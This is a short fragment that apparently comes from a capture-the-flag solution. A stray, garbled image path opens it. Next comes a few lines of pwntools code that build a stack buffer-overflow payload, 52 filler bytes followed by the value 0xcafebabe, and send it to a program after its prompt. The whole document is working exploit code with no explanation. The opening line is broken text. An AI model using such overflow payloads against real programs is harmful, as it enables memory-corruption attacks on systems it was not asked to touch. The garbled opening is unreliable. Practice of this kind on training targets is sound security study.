 payload = b'a'*52 + p32(0xcafebabe)
#io.sendline(payload)
io.sendlineafter("me : \n",payload)
#io.recvuntil("me :")